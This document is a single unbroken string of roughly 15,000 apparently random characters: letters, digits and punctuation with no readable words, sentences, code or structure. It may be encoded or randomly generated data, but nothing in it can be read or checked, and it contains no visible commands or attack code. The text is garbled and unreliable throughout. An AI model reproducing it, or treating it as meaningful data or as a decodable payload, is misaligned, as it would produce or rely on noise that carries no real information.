hoq-LOhy;]^Fz{i0{Ix9p-]fErI1VS])BOO:CEnA+o-:DV+AJNnAu-OF;LBIV^WkK;rX&LrILouXCro4u;WTwIOD6Y9(WWk026W+90rYU}-RA{OTkhDC|kkK1Ispy-rO;Eu6tII+JEry+Lk|6krN9DkI}RpIdSooJEu7DqhYpf4]RI2Je6kVk0A91nqkFusu-;9xTD-V{LihhkwiB02x%RR4r]s4iLUu5@+x)F94Ay-Y7E2+^S05Y}&9@E~n1d]o+I20N]uoUI9y:n}|wKI{k+Ek9z]%+6kS]L2;-V])FQ}QuNnysV-SszIO4O+e)_I-w0xk:~6e~//~/nrqh{TWFi{EB|Y^Bp1y9ewrK-1(C1@zAAIq6w/pBFKpV_hp;LRrxi%xtD]kVDx6yDT6yhAzy0WUs7oxy0}-r7:f]1pdw4npe6zr9]hJ_6y(ry-rWDu;-~Jrr}Aunx-rrW^JF|IWqKypuIT-&k{yeh6E^pEqKF&VU{(h9:oYe7iu(+DAWVRhUo|;dCz~1R(]1i%u^;WVId|pARsf+LwS}E+^9&r;)Q4y:JdWYOfI}]1^~Js~QK7V9hTp9CA-pN]YW@5Y(p5hAFQItWCIwA6xf2qdf{9YfN4Srxqx|y4rwdsx2YY:W6N;+xx-Xneq/+^W6N5EN0^W;~uE;0~rFe7{srx]BApzVA2_D6q0s2/~U6}@&qBqu]56-~e_nwBV:(W2T6DNdOzd:q^_JO9:9ppKKp6/O|{nWYr]]r2Jr:QTVw}FDxh0dhIqrwuiIrE)D:DqpYf/o]q:0V&%+VOR+eW{&OKusV0QWYX&oBAVO+KK2h&{T(w@dBOCThIJ2^J&T&rdn^h]sidKUiVKO9_^K9)|nU}i4()5J(I|SUKUSJBtq^T&9i6Y97YN97L&+9TpJu{zn2+iV&57S2;ERICyIS%o27Do5Jn(orsA:rINDJRU5L|)2SD5x7KwW-w70t)sErThT-LCE7L|SJOod:I;V~90q6nYd]xxkqU_z]hdo2%w/E+)XJ9rxdJ-I(+d2x6pW;O+Q+@@Fod:I^|x4kqu{-z9e6wFeSrUUEO&EOrk%kOK/kOiAUKW@h:TE(t~~JqriWK;+(U^-^IzdTV%(@U^BFd;_f4e/^wef%C;1~TqEd:||-Aeq^h&2_qs5V^fQ^RNekhQ{U6:p+kC0zhQi(1pk:R;wisWwRz&1dSxsE]/SuK)Q0d{]xD_BYo6@A]V}WWpLT~/hDWp6nzC|VU0ex19&Yd(|Y1E&_DEU;s0/%d75W^LI}p_4N6z4-rnOB~iQErow(rpp~EtEd15i%dpShED5^KSXYKqSF0|1;IXdEzO/EKwDJxhf;zrNprWk;ODWpz5k/shs0Dd&TSpwSWqds1-17exy4_hCYJu_~%66wOryD}x}XUOr%x_;~6rk;Jhdf)]e/ur&~Ar&RQy&JLBqW9N~{@p-|;uqtNNq%W6F7Qz@)OL4OD^kDwkISL+^~5O(nN:dd6pY|tJ+]iY)i@&xeu]ro^BYfR69{X:)A%:oy+RODiS7FBxD/R:i{5VnhKhAuNWW6n-uCWU4Fzz^d%:^2Vd|:6_2]i_R|YTKrDxKL5_RI+Sfp}O_XVu}~&]6Ro|ERB_{J7X]rsuyJBU:]LzTFN6{^@:uB%kJ&o^4IYOO}@_Vt(d4t-dVhIz%WC60Y{Y:5NESt@p{Y)k%B]z5h+(ehTYU%7{Dwy;rwyirX{irrX6trS9-rB%rYIs]|ohreE@@|{(|er-LUVW6CK(9CDKpu:&hDk^)k^TIO}:OhIW9^6KVk}/oksztep/rY@0^iI6UFT9yF0s:N9/)SA+:5DyBJ(f(5/Iu_A:dIu1UJ)%+_A/dxwRyLkNKSO_@_iF&&DW0IhA1_FdnRNYJru;5rz45_hU5r)k5dq]ufB;u_%/L_%O6rE0hI^FpuVkyXeJ{L^tL:+^-fW(D:U@CRSQuLT4t2Q_rLoXpr6Dp9rJ2X&dLXf@)qS]5CNtVfDKd0dRhFE1@Ue{EBt&KXL1o]sYrxNxIwy6rwep)wuIIT7S)rn;&uSTTCXw/F^y;yyuJ}zzidArWeyO0z:@{~d}YA:@O(d}5x{_~Q-%}59rwkdoTAdi{99EpXt7dy(W/N(RAzLDOtx5k1zn704-Lekh2W05zsW(qu{}LO12VXN)V)rkNpr]T(+4%Y:)(wxukXrE4oyA2J(|67WSnBz(npyo&:Dui4yKrzJIx@rF&2y&CO:-X;B49i0t1&]d|tf2+%{Q5ErspWuA:)kR+O-X;(r0oT@RC;U-qWr62XI+0|y(Q@QJO6U)76KrS%rfEYQEU4dO~TS%~^IzoBKL06yhYqr+~^r4+0y6e9r4uoz_e2rrOLt/{dKT)n}Jwf5n:qxB_^6AtKNe~i2J^:DUu/%}q7IwY;Y5z~S}Uie0]x0wtisst_/7B9)DE(xURVC]Rt]t7L42yA6syw6^~eBB6Q]:96___@1k9oDAO&9OtI6rEIKwpWNwpWwrE-}@^)wshEKnAL;z(R+|&IEY+NN2&NV2;fV5;pis-KC4]n0EI{pWC{5t6tN16t2oB_/uE|Ix|w]XCJ-XUApu-{]SAw:CIRrE0D~9S{r~eO}:VE]rz~@Kpu9:pI7L]+whUY&w)kq0r9Yx:d~I&Rky&X|@h2BB^NOryRYsWRWw(TB0u]xw+DxJn:/BE^L(EJKA]rnT;YzER(+Ix4X:6U;_;^_2fQCCB5E4Yn:@]K-sYFJ9Y_^]1FX/LB6o}h^|O9]9Dr+yE7;B:(iq%]wuTiU-_sn:_K&yk9F(h(UoYKJ/%WfYhIhnTidU%K:2%WrzI;zF;tz/YWzo;w9VDw1U%K1p;rJRoxQ+yo)n;7Xy]2:n%}Q%{&4F&|+)-o~n_rI:Irs{NoCyI@9{f1-~Foqr2EwURKiK_oJd%1|wT~]Uro{h^oD41S:+D1C:nuT/_A@2Lo%C|Bp{QnkUUnE6YntU~OuVfO97sq:4hR4u4yr@qyA+6]D+A+(oWs9DreE-DwNrpu(hrr(kI0L2F:{DQ5E)DuzYp)JX]^]kTY9]~sUQyxtkAsdzsDWU~uz5yU7f-};|QYpXDYhxDr;C/|Y69h9x{Lfu46{FwED&kD7y@]f%)9X~xe/~E&/~k7/~]wDT(e_Jyt%55BYJN9/V6s_:C9_Fz40D+2XAw{rnQDTu+LrQoEru69Du]BeU]rr21W;LNOL;/|_EUBrXtEXfTe/fQroqsT5wV:Y4t4_4^4;TutYt~|:74~77rox}u%BR~B):6oyV;d5R7&t:Ns/p)Oru0;Xq0_p-K^7^6Er}1RUAfh1NLRpWtsfwxofuTwNk5&dO|1)sn52(2k;&S%%%SWY79%q:Q|IWoh6VE-rUirrsIpr4W2f+6)_U_ord^LtQJSrU6Bw_D%Jh]OE%Du7zuy7tR:yrd~|tRzWBfJ(Jw/}@]}/JK)]L)e2JDKnsuJhq|~YJ^fRF{Q0+R+tRRwF^_Lo2xDur]TKtpInw/p&FfhI-IF@r+hrByRwKEx~eVrf)WOIVWkuwTO}6RWS+/k7}qo+huo0YIWBA%RwwD}S^BzWkqerq5D{LuyDd{J]24J-BNE9&_nN2|JoW(;~IrwAO0:WAkF}d^RNBB}KRf_@uN2IV5KqV5V)]Yw)fhpxh~r{i;2A2V:}Y4&60yVtFVD-xs(Ns;O]X&i5~UL{xu^RB_11A5iRo{-Ek-RVEVtpIq|64W~IS&zTWsO]TnyOIkExxpoNDUDV7IxeopT+e2T;Sx~}W&-N@Kp+S2NpCUyyeEp7{NEpnW1x)uWy}_Ipoikt_hIIOTny6WtiYk+Bkyku};J~k|R5-w@4d-)NQ_WoAskRI+{7e;CQrfQ;^w5k(7nEn1Q_2X@zxhRCoi%/2FQ@9|s4%)z)K-rLr]NwNIL4(pY;;NBqRoDDBW]n]IDLEkE@D+wweB~orqu9wkkI%fpBB:ES(0SBIuuwhRz:^^(X9]]};E(B-d-K4R~hp]WrC9k}_dSirp)0q6O|OB@pY-:-uy(L^uS^RJ~RfX;IphitiDBpL{rF692UwS^y666^4-uoi~TCi4|r_d]khNNAfiERU0duOphnq:EpWEEeinziY77kt2|69:pYpfe;NJRrz66wt/z6p]SqOz+dfDk&k&V&:J}zJYyN&00SO1hB^^L{DizQiT~SAtpIsYYpX~^;uK:Tn-5YCt5}SxEKRxDRr14wEV9uyELLh(Lk4-T4-4}5eIIeXwNNNB(Q-}}X:O4)DB-zXFNCn@TT(NuSpp1DSJOuE&ki^;VDottWh+Irf|Czr_C|~;I-iE1^C)Cp))XF;&2RIWiiE]6FWCu+/so9ee-e7iiKk%%X~4^t//JJwoxDx/0y46rR7BkyWW&duDEADX49x+zw:{+LIeVA|U~+Uq)t9E]2kBSBYUdU-UiJFCRwqzkr%KBOLrppKKwhuDNXJ]qkxJnAryy+rCro^0rt;6WLU(/1OV]o9U~%:J%dqd6weweC;wJNnS(00s@dDJhRqIJBSWi;zk+E{{K1d10uR0-S7__kQnh%QQw6Bzr0VtBLrxJA6z]x:JttVBzL64(2TV(2:hT-J~~~VA}tNi|AV_OBzeii-]-WV}9kfLR|A&&~]|wE+p9)Ny@kk+DzD4s+eQ)t~q|7XC6NQ&p/-Wy(TIC~r;4eCwYu+LT+-E~hCIpD/L-hh^kVCS:BUfWKO4O2Fo2@w6qxf;;(B@E:1]5pp^5Xs;hXtKhA{{QDUk4@xxw~d-SW)AK]%/e:w6eDxdDpWORpdt]ihCxFO-RR)hLI^])kI-6pz9|pd6qykyUi%)@(FY]e{4kL0LU4Ni0Ih+_wNpJwrz1{w~tB:WNuCx-SChK~JxYu)w:fIxdR)rpE(0SpEnTzESV%_d}{-E+d&BpVF|%n5-2u6iwxw])kUts+FOIJIKXIIESkCd]X2@~)1h6V%NDErC%Nd0YWIRA-ACqrA:{d6|~kJi2Y5]oRT2q(qUdpeq{WJyNq(:L^~_+^nhTKO;]15iS(n0ft]xhI54iE6@|Ck%Yq@DdEYL4kI^wLYxrr+ISz4~Sx-kY7Cfd-W9tf-(rIqyiWEwx6x%@CwuV1hhIe~@-D-4WkyUTTxkk0DhhqeESCL;Wz-wEWkW1iwxuFpJUXXDUI-9Xx%d/e+&Y(n4uot/]ID%%yu9YDJ@h/yERs{;0D{)}wwr6ISWp~f|WWW0Q6x;I|xxEhTUeC5SWUiFTWyFE{r%i{IC]n:IhxEBDhxkpzI)KBprB0+W9-:ESx|0dk(}%FtB9txe+rxCOEyOKN@yh+rh-rrJC-w~Ee-~px+:dIhe^OJ+BfO}tIquwS%SzB6rVyUd2k0pi@^in)RiqxR_WkoUpAL{^2UBJ9-~CuCDuD)oqJkQh&]~~SEz9k%R_zCr-2+dn~~&_V:J(N~JuJpCAdqxfi:@X;~D5S+SVRfJ_hr-+qYL;oDtY_V-YEOkSndR&INDFR2;KknsJ|SN{+K]T^p~yR0~Oyu@Oy^)sCxp/}_o~WrRCxE]-LipY{+ERksp}4D%oE-s_ySNyfF2u2RnfJ^TrfC1BLxuQ;~e7Q@E4/nL-+{@S9y/r%RepNi+L&-:6WEt6_YEIrdTxOSyIDWO@(S_^E]QK5;wz/L2C]w0IO];u)Lxkr+wE-tIEE5JOICn^~)@y-Idu7~]zI~k]Wuh0Wt_rR+]5]Jwes57zS96iwATdB5e:K~)QuY^%RrxtxRIBD~wB-pIYYeU7zOOF/&x60i]u+7yuwYD}|~_B@}CWKDd:AnEh-K;TTyfe|BreOtz5WWyn;7:Uy6hWxJ0fu2zWS(2E0Ci]|ktBBD+uNkr-;q}5D0ppq{hIrIBfez|2/{B)unEI057:YdB5_qrr7Jpps]pDuRYirE|2hwNn^@tEYq1ph6kSIROkky-}rpku~+p6p+0or^o1;ROOD^/0zoV;Q-T9XRVTT%rSdf71}9eYpCF9FOY4NxE-9Iz{zN)%Krx-XKU^rEuJ+2pyJxuRU&2KhoDDiALKWWO0@xJ-UE67@nIUirB-&-]WWi;zpIiYxx]ihy:re2if0DqRAyiIwrSWF@&6]05DJVT+tI6+tLWwJ6d5VNoSxWB0)Rx-xSLOx}FhSTqE|ny(t(sS6dYx:I5:|z(]_Ak-inUrN)5hCA|QIk+wNy0)hCWDI%y-^%W7NpJCeF:J0ULoqKEQA;UI{X/6Fk::CB6BLdWU]_Ns0:&EuRkRsAFwtxr7eEh]Q^X((pfSDBtk^-u)4V:IVDuAp^]~BDurA}Y+VSUSWC;D^L(TBCkwV6YCk]B-uD5:r-z-Fx_+DIQK;f|J^Y+6IC-erE+0W~7y7qqEIK(+@EW(D{9Qr7;~_f@2rQ|DK~1^0oxkB6u1Ti_r4FN4nkA|rxu%~u0|&sfiA]&}df^5pwYdQxwp5uk5%o_Ly(tFkh|hu|2|dpIhLsE&)XWJytY@L%E]puiyt_WSKY{YAqWO@Fs47WX]EC^J@UY+zkE:f1_FhDIf1-5qq_OSrp+qQh~Csi{^R0Urr]|oA-97dT):~hpf0)B/1s__f9)sLeepBpFO;%^h+hi+z1Bnrr%xnhLpxnq~BXuTYWnAx]:oIO/+N_E-5O)VKN}txCu-&4(^N(+op}wn^Lw;k1S+9/koKu{(^EtV/Wo^nDkpJr]9F|ITCS1_6}puwoDpDzppr^Ir+_4_ViD5rOWh^:pr+{C2CS5yTIIr4]W+6Ur+6{|pKxwJFLDJ^C:q/]pFkFiw@4iJC_D_Xh-woWRD7{hJ4ooJoh+JD9u^rNRJ1+4O9qd2IS:kU;nh5)t65()SipIph|u;oeTNiUSexeu5q}Otoyxp7]ixxDhh(rwSKOup(t)u44Dt/~TSi]~F6zpW(O1I4iBNpzwE-WOSXQr^nJQ:ry7d(NQYEyD6B;Np5Ao_WAoVwY|:p;UWC0OiJNdLWxUpJ:T_-&B-ni&kx:IrrEhLtuK:r;^TOuo0W(KrxyTy6;nIdyD-JO7xEA~Nw1SYo:O:zN/z19+xU&Jko_x:1KRIuAAVd_@;JT(@Wu2TyA2{wKpdu_U%yBukwQu{uB7zD9WEt+t_6|zzwWSID9oxKTeoRsiIru|y64hpU-:Kor%@t{]iWB]D+(;Krw)-WrF;z)B6rr+Byx)LKRh@tSAOWD++un(zCN(DSryNryRyW+D&t55DxB^{Wn/W(E|et|dp:0V|up|tr+WK4J+IKfz_0]yyRxTpK(WVI~u;x1/FyLIFVy_W-px+U4x&D;uW~rr-9NxR6_XRT;{B/y_z{TiUBNwy-^OX~;DUqe+pC6{NyR+2)TW7Axi]KSOyE^u;Wi}_o_X7ip6O|~+h-psI-D6S@6iIXIW;ixJ~~Iz(o;}Cz69OXzQ_z^wIQD6EtrrfOp:Sd:9_uqt_;E)I-SWB~4]7]y(J}x%E2_%AiDAeRzALr:S)-6xzrr9AT^SwfxtqQw]&y|]U069fxpf;X9]0^2y6zyo_/OAX+Wyxkk/TFxo|Yzy47xSCoLudhiqUJSTRuWw+xhNk2rIeehk+SrrBQhr{0^urCx]xOpr^5Lu^1yLNfLnd6IYy)pE+tpEwtDE/%k{D]|:r];rC6eOpN5r+&{S+C%w9okBw@RzNr1O+O+EwR;{t|&I;:n4iN%6ku4y^9YzJ0nwt5|w~zASXx:nSL(trwW0D{^1z+S{6x5+E6T0In@0OdqOt@xD;ooTzA+IIoizIJ4(iIyQIo~rOX0LBzJRD6BxED(DFL7wI^&Cq4pBRkQ1T5NUxBe0u4qDkDB-e5(Rh0RSe&%r^0)WxwSOBB6pRWs-OSeUO2:rzSYyzShWW0h-iDROT}rS~)hLxLU~~):Lq9WO]|Oh6@Lor9f-u]Orh@_Wr^}DuTq}usxWp^LrhnY-06&fpksDNrXUrzkOR)-~X/y5RF6h49Y04x+4~X/ri5Wq%4C~;r+:Cwz~dD@izDwi~WW;%ryBkW(;IWu5DWN]Ery9SteF-rr9;WBCirwdXtS)(EuCkr(BiWs6Bi0)zrt7QE0SKWy:yoBC6WEEirrEDNe74]ydDu(^Vw-9zyN/Od)-S:@O;0CL)ti]2E9YSJprL)IJTy9hd:x;KBEtBdo:/+qCxROT~W6&;Fw+@0zJrEJq5IC4-L2R{CDDr)0VO(q24f-k|Iz7sE{qO:/}F+W+q)RL)i+X(0:V@Fr}d-~w|uA~f+LNiE_6Dh;OTBi^@h_XNyXdpRLISyJ4{oYQ:|}/LWxnpIpnoNE7{]k^6EL~E}+A1W:R^WECQ-O5SNt/~fwiz|B9({w-r}pxfRryzf0kCu}Uy]VAhh_z-zDoRnryTLioCNLo];roNn0/;Ws|Bp:Y;%0r0_TrkzxrxJ6EUDC~x2rrzWrr]Orxk_6w;dLNE_6rWD6w^KLnuQDn+T_r1%6^)+ONuK6e0hiw}Wx;BEVuu]rNw;Dw0SIF7]S@A-&;7nEe:AFuIC6-%nqA7o2u/+x05:Xu1ni-6EiI&6&eC/k0S|kJu4sw%pJI)U@dDIFwU{}VetuxRQ;X7iw&;KTw]{9VR9sVtA~IVwx{t{4(r4&&uE;(zAt&9YSh7Rw]9zr+tK:wCn6)|p|-5_4z@R_QFw|~L7Ih@O;EI0]-0sXt/oB]0qy(B_756}9Re5+I0^7Dh@_IB^fWuT2NxxS}u@Yo@WFq:pf-B27IV;1qs_UQpzwrrB-R9ez||kr~L^9uCNJReT|t|kiJ@f/npRpD5+4AVdQ]pNqy|r&W~V&WR~~or2NprV1IeT%4rI-op^x-r+:tpwuDDuAo-r~pNSUWhECpu@KT4qUzV:/QVh~DLD|D_74tBQ~z}AA}|Xxr2RN{V%~hwQ:6@oVJAI9i@T{DWt1ND&Yxryx]Wx{Ak(TqXe5zIFwqu@f5sk7ASL%fkL^fee@(x^ON-pNA:VK]h~n@-L5|EpFtytWuytN+^nNo6~/W6u/r6IsOhYrw6I;1LzK(z7{z({ie-WfywyLYTOr7oW6E}-qiqEX64ILQhqh]WI_eX-dyB]zeT]1Jf-fu2Fzy_NCO]ISyV]zpYkihxNyI{wEXouC0AB)}&B)s{K_-RU0sCB)e2NQi6JUD/NIkxrN_TWq2BrU^BWUJYrU^TEB4WWII^WIqprr}_rI4Tr()%];OF)Sk9pfs~WuA-OWE{r(fWry%xr+{:Eo;(WwpIrW5iD}eOprs^0r5z{}t;]A{d-e)d]A/{U7O4u/SW|~FYS]k(DuB_r~TDqXXQx@WF;9Rtxnp|ioy^Vt/@p7ouNs9~dQfdk+qF-99|f-14wA6i4R0Lrx|r^W:wLJSS149^4);eIC/Rk}ONt~606;)+62f(W;](A;rCyxrqTuCyFEWN116SYu&NA1CYepWx/x6L;ihC_6Ws4@%94&]&&u-7QNCFwrzLOpkz|@DwNCYp&B9K|V9JFtiIJnYCU0Jt|;91TVsiwd(xwC7f}|kQtsy|XUS4Opw4FIf4%if%w0NLT0ru]pu-{6k)yC]fy6kxAw5)]xk/^}qwW6u;TprwrpuxyrwoNi;kr6k~S0k:9&9]BruyBxryurwrFruuL69)^W0Eh6k@Tx]e^rNBKrr-^r4x-Du}CwAU@Wq~CN25WX;]k4^)45F1Wi0rz+uiLeAkIUeYU12&4Ae9{iIyf~+t|2zhCdXE5JF/{0NreNx6W:@6WF6BW5-IF|}uTW_A4TDSprfe]Ste;hkxuwIEiUho2}pdWFVD4y^eftA:UNW^okWE1Vd:~{DF0UOK~eqkn|;rudfkK(^:^s|6+Y;k1wBun^Ydd6uxr%1dY&t-0X~-4KdE{NRRYU}h@fI0SAWd_^fziBqdJwIB:)d@xSNpAT(dSC;uphJV7)wCwVNr/YtVU2Qnki~B{eKp};:yh~-pICpuXK]KR]oK}UYnV7Drk&DruD-h%%DpEq-uwT-r6|pu4y-wFJBor-BnpdOhhVOrr:OuCEDu~po+p7prWOrrs_IhBXFrQ;WrVWoCCdCR^Rkr^K^rV6kC%%o+X{|XxdxdYdoRd)oDwJ/:A&V/5J0EJwD}yEfQ+64iKnpQY00Nz/nd^CQK6f5T%KfFW]dx@KWr^pCy^ohsh+EhWV+iW]S%nfdEROLrUCK;:S6YqDXJu5+hI|z}~zk(zkC^d9F~Se4K^1izDSF|hD@{dSN;;QzFru2%]YoSi/}Qp6J7;yF:Oy/TIC{Qqrdu-E0p^St0k{po_QiwNW{}^eOED_75J;~uUq5kWTykrR2YWxt~YOW}Qo+fofe^o~+VkFWtpO(09w04|C}n|p6otp~Q@:d]I0E^WWCL9fi/OyAxWEWxNJAh^_nw2Cx1]{eTW-~-W-WpkUB]OIr^W+OKDrzyW)/U]upuSok-Y-nTJuruwp]]yrx0Yz9N]puyIuWkSrrBEVk-~pkUzxrBi&A)d-u&Y-9USo0kopu+OC)N9/AV+0KUO)4];u;k-Rh;LQArfqA{U|F6:~FYSWW/zD{~{Q+iqY@iR{|EL]2NBDWSIik7Kow1Y-9KxUO6o6J]/k_4{}Fz6]&|Df1de}061ruz@2KRT0DKQ1O:AC_At(Wh;r@I&|}tf-J^LprFfOWu~rr~0RtQY-h7@u&w/V6FyTD;sSskO@9tVOd_kk9JnqJo@_DoyV]/o)@27){V~pt2QKrdWCiu%wYuR6QSduDJ9-kO@1SzIsszA@EFIndYo;uO96k)]Cs/DKerRwXUz/Y2UOq_|KO)wofuR77sox&K16VK}AY/_f&hhko{~EIr0WWh^(OrA2oeRLIp@rWrKhAoku%-+oC7R|Wp0_Iy%QDrx|DtE@pQw4p{^kIYyR:%f%EY&RJ+Yi+hxrrxrns4xxo~;p;O-I9p%x1(o(wOiry10h0:+rIE4BdNs+SoQ9Cq+u|XJry_IrxiJ~XA:n0oftqWh(e]C@Od)e^S6&1QX95K7y2B9o1{7R0B;~OSIuzr%w~oq|t4:hiJI:rFIXVS90u7hnqK6rOeKhw:q:]uVL2V9ouf^o]xnVLVIEph2z]FEQtx:uI6Ki]JxAFs:uoQp^n+YxVVA6W-7{+@r(JtY|WeV0ptB+:d-x2V_D;{Y7ny%CIOS7t:)B-{i}pF}x)sYwKh%LN]C4&pI|+L4oIL/}hpW|u94LIk7RqYrY+9|FWI2w)Xp@{;d|hQiw]Sneh%2By]6TS&_0f]sh(Ls)F^^&%/zRDnL;RA4Q5ItSN;Y)2BuuFDDNsnCK)io(upRTp/-7uNYKoy}FNXx}TIE0uV^x|pUy{{DDke%~poI/eU;NxrR}K%zk9~zrrrIOORu]96ip0yrottwirDuQ9Reh9r|&@0((~z0)r4-IdzXNCNSEk%Y;EeTOCJwtyz;;uu{TyLrW/|/DIDiR6EW+WuRVEyIk&Eii|Cw9CCte/rJqSCOqx92SB(rSN~fuD6~:&D]qrwy~r{%BDDiuD~r]6LESwEC)(SA(Ix|qp~rA9@EuWxOD_n]rIxE&SEEV~&S~WEdhDF]E7d24EhSph7)]riAQr{WUztt&0Sp_t_9:|||SF{(ufSX}SD4n}|tB55}enQf~dWrhr2qVNdfkB&AzqFAN(rpr|u|xKJC&-e2TnFIQ(CNE]qryuueU|xJu-kRISsQJz)AV:+U--ytAkAqqii4&}Az/}1C|E)KeJiQR/}O@VIi;LfdY--5YEoROkLV@pIw4ztYYeEe]oUO]FXTB2&r-pIN+W(p{tr-2kX@kr9w_NYzURWQC+-U}@sz2^/Q0Fo-Sss6TQO+fY4Y1NoLD}Q0VCDWBnwtuuNN:o{ornXnqCoWkp)(x0pIkK(o0/o;T2)sntUWeww}s/rE;k@-rofpNEN+w66iV66yrSK7IoT|pB:Eh^uiT;W@k~~CUJUwUzkSqSs2o2TB47E&TqDx|^^E9WO~AE0;BE&6-CnJhqqqS6r^^TOI-i2-F~DuE+Wkye26_pDx(i71UUhry;tyOeIBpBSItFxqEEzB;|Nq|~J|UL:hE:2&ozd:6C7C]ii:^TRxJy+frEz0K0IOzUU5)hD&OrTIK~h]ido-EUX+9qVFUA_srX]Ih4{IiVX&QfV@}7%TR^qhw1EkV5|oyuUX%/_UxhkQ7{]q;/%DV]]edTARtiq1ohRWNS@Qq;p;iI5s@+Jh)5:SBCFp;pK4|xtWh~]@Fpp|r]zxRS2QE-;4nVLYYr5kkKKUh2eXdRs-i^NTu-@(Or+EEtu;RqsD2eYyJ4L/eD1uJkNkW0S:6r5_VrdNUo^O9@L4~s;Wyo2h^;uU6@xy{0CV(wkOoE/syrfo~hEp:IDQYKJOrCSd}wUCN)6Cx9pwS6OruhYW-TzCE+wRDJiNRWuTwf}LY/E7+9pCyiyniBN0~^DDysEEyI^wr+yd|ruS4W0p~kDxB_+iyyqzF(^dOhF44DiIRWEye2I+(r-LRC9dAwBnQi~oNUX_2/qEhppp}OqD+N}xo]StOwe6O6SEhARxWziIk(7_YJo~]eAz~x9p~;S:J|X-]n55O^QuKDheenzpufiAd_Itxt27Ie7@rJDCKiIu1T)zQY1pyz;:eTzKYo6}ROVf-%x9dt&Vi]];)Su1&iESQW7xBT}ezhw@kVq)-EUis1i]{xI|xE6Inux;{IrCrzr4;-0|r0(pC-uxSOOW@iqzI+QBnLtzxDC{Aw;T:0wVE@hpE&N6YwyWI-fiu~us-yKw{V0+p%(xp9x%|Ir51OwLRSFLKq1LzWiRxr5zWzC:S;OkL)LyUBLUO7zB1Ny0XD4rkDTtIrUiur-@id0:w@hSqErrfO/sD5w5WRpIQuOEySWqE(iQir]5krIT6ODW{:BIS_KAEUEnpEqTdhwyBxdUuo/NFC/4-uX4kwCsD(Iiy2Ir]7y:ki|wrwOCzniBnKEJiheuLzy2YEWnrTw4]rrIVxy-DX7(q0YY6wzAA9T0F0dJU9TiBXE}+y6~u6^tp4US+iIrNq)OiURA_riAr6|YBFwT)&XznN]pEx&Y}SY:IOrh1r;U&4/AyTKETxrNz)qdqo4nQuzdfeFWteQI&]rYqyts15R1Q41Yif{yTA-@DIk-(zz1srrrU%{|L&QD:kyynx{E-eW@9wBepDD;COU4wI6re7I:|KpLVuIT46EUN-RxzBC7/xzrdf;Lr695(Wk9I@ROo&e1r@4d^wuAod-nwh{WEro^k+piE4Qw6C6E({{J9u(U{q@6(d|s46AXs~9{%SDR}(&y~DO;6;reqwwpUTq|XiYL}LLtAxzo;u99xDVtt]r)BN;]E(EWxxfkDpS;2phqTfNWWQC0xDhF&C-rFUix-RKVQ1inWT~SuOw@ii0(Upr6]TT)O2-]z|OD0wJS})JpUBW0A0qwyz:hkyxL4@i{dD)IEKfDqU02zsX6@xw&WJsEp]ST9k5~~T%~]J|V@:wKp-&:6^Ix5O|6]n}]|Ai@zx&YpfI+1YXWRonB^XYJ-&tkLUDC52y:n:X}Y%I(EAF)2/{Fu}^iAdfTqOVp4-s1IoArLxN6Q2A2y-7dnk@@^uxOIeBQtA9u6CI:xO6oBpu9UEykwYD)x9e-;u7Y/1JzLnLBJ|9r%us@W1LFS;tWIrr6]S{WEe)W|kINURf5RwpY^tkrn)UOE7^DdJeD|e4JrL{T;9ouJz&XWrDkkN%@r}6qz^VhdF1r{wh&B~1CwKqO^wfz;2QI9U;u+)_7-w_k-Cr6xx-nFNJe&Bsq]W@(u4O6Xun05S(I~n9x4Ux@SrX6}+0Wh;Fzz)nWE%yROUiWh0K41)pVuS(piWsVi^RiiW]I66k6LoVK74VOs]5@r-R:uFyquFTLKJVSKKtBW)7FLO/}4&%6ksDsAxENzO]wx&w&soAekyf1T|O;5-:0J@:1zJ|A0]oxXfxLusSA+;f7_&@4%nFqA@-V/7uDVf@/U+e9XXEDy;-A}&Vd%o+;NIhpWqYDT@q&@|oy9n+BU&{uAz97nNBU;5)T7(~dr]T(}q0~xAp_S2N/D/T9@xQI+hzf}pq}&:{7}1&wX%&4Sru^wtdWfIQU%kY(f+T(D}ny|y9A9Nh(rw)Syiw-uQKu4~pW;ueWxw_yyiyr0&I(s~9(}2Uyr-kU0xiN2~rrq)Y-u}OuEy:]S-7r6zX+^+Or6zJN-(U(y4EEKIz]d7zfOe5J0^wU)U5U0TkrriApWix_kY]7{iUY0USTxhuoCfxrRwweuwx5i;r}rdNBRrSWDVqo|unW4wo+]+N&xdzy2No6}YyyTwo0]Yny9inzSdn(q+KLC+KLidt}AEnRq&n%9wIii&(X@;{zxYi+wE:Err{:xz:JDz{{~YxV||WOI)/SD7{I&]VnieQ}s67R}7|{I|Q7sYeC|7_JTeF%ueEB4eXdk)5dirV+|)/+0]7I]]xhTI5@pkU_|Y-r6uuRkyXq6rViu(h_S|ydWkdOxIfRxy/)2kTp]Wq/SB//k7TSVCu2S(r(purdp(r|RIT12(d6ppAy2(r}1w;N)(N_4(uXRrNN4(r;I9}&Tk9]Rw7h4Nekd&;o|/q|QLIWuBkf;horyLT~(:ps&rI]2]AIVrxNJL9YdpDu%EpIW{rR{h6fpUD+o+WfOUo~]inNOF-~WzASB@WBBTr0Vd2I(-r+yWqpfrr4Bor;yBr~ypIIfIIr~pqhnfV^^uB6S(s_z]@h:_rwWyIKqQ6~C;pRT^w_&U0q9zB_)u@hn;u;Qyx_(JhzoNo:-E4K{UO:ppWXWIrdJDU&AU0/e(Ru+yOXtRq17uS@AI4}N(20%{u(s(ET7KR]5rqTVxRVuED)O-6TfxhpNE2}_BJI@EOp}rh7UF91^}i}2TpDyoR7(L~VVDO:}OI~0rr{EEo@pL&kzSCtn0BkVY~^tWs/Dh/0)QV~4xErru&WfJB^y0/F//1~{u&^y@%Fh@Ny+~{fFkzirwWqSnS_yiIkrW+]E0/yuB;fSrkN0kJONWUIrAY-d&tIWk7+S12;wi/zyzYpxdq~ByYWw-fypys:rNRFE(RIr]]WS9o+9UDU0iq^i7JA}k|:IiCSrikOup4YfE2_f9i^EB|Or9Arr0tWow^WEUWWEJByNySFqphVE2|(1pqYEU5^]e5pxJIAo-YySoqWzd|uo:^UWJ:-E-RW2qnVEziEiS~;&F{xEhrk+T;Irh&_A9JNn+eN;JIWu&76AyTEI@CYAU/hNBDrQIp]_Qhk+e@rAn4WzRRzBOLFF;1kA-1e{wUU5]tSiu/7R|_euOBtr]B+xx&)h)|1C6In]]y:KtENIur~qJU;w)U{+xiw92^i+k^6J(U/-6y-+IDAI^yTOyuqTCe{|^N:J^rz5^/nq^)EUCtfi^N{UyY]Rw;N-(;i1:roUr)0tpE_C(4K4Cu9UpVk^~7nukq)qwupIf0R4rkoiUe/tN+yrr^:kU996r}VBfd_AAdF}pdX}uuzT~O(}f2TshY~O+~I5V~^OS5%z:~}dxietUiEdh7WKr]ETrq|wuURArrp